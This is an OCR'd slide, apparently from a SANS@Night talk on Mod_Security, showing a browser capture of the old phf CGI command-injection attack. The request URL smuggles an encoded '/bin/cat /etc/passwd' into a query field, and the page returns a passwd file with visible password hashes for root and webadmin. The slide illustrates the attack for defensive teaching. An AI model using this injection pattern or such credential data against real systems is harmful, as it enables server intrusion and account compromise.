 Accessing OS Commands
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://www.targetserver.com/cgi-bin/phf?Jserver=targetserver.com&Qalias=%60%2Fbin%2Fcat+%2Fetc%2Fpasswd Go Links »
root:9IDv/CqdFuqWo:0:0:Super User:/:/bin/csh sysadm:*:0:0:System V Administration:/usr/admin:/bin/sh
diag:*:0:996:Hardware Diagnostics:/usr/diags:/bin/csh daemon:*:1:1:daemons:/:/dev/null bin:*:2:2:System Tools
Owner:/bin:/dev/null uucp:*:3:5:UUCP Owner:/usr/lib/uucp:/bin/csh fax:*:3:10:Fax:/var/spool/fax:/bin/sh
sys:*:4:0:System Activity Owner:/var/adm:/bin/sh adm:*:5:3:Accounting Files Owner:/var/adm:/bin/sh lp::9:9:Print
Spooler Owner:/var/spool/lp:/bin/sh nuucp::10:10:Remote UUCP User:/var/spool/uucppublic:/usr/lib/uucp/uucico
auditor:*:11:0:Audit Activity Owner:/auditor:/bin/sh dbadmin:*:12:0:Security Database Owner:/dbadmin:/bin/sh
rfindd:*:66:1:Rfind Daemon and Fsdump:/var/rfindd:/bin/sh demos::993:997:Demonstration User:/usr/demos:/bin/csh
OutOfBox::995:997:Out of Box Experience:/usr/people/tour:/bin/csh guest::998:998:Guest
Account:/usr/adm/guest:/bin/csh nobody:*:60001:60001:Nobody:/dev/null:/dev/null noaccess:*:60002:60002:uid no
access:/dev/null:/dev/null nobody:*:-2:-2:original nobody uid:/dev/null:/dev/null www:*:20:10:The Web
Slinger:/web/www:/bin/csh webadmin:ecKu77KmsNALs:0:0:Sysadmin web account:/:/bin/sh testact::1000:10:Test
Account:/:/bin/sh ftp:*:60001:60001:FTP ACCOUNT:/ftp:/dev/null Command not found. /usr/local/bin/phf not found
Done Internet
SANS@Night - Mod_Security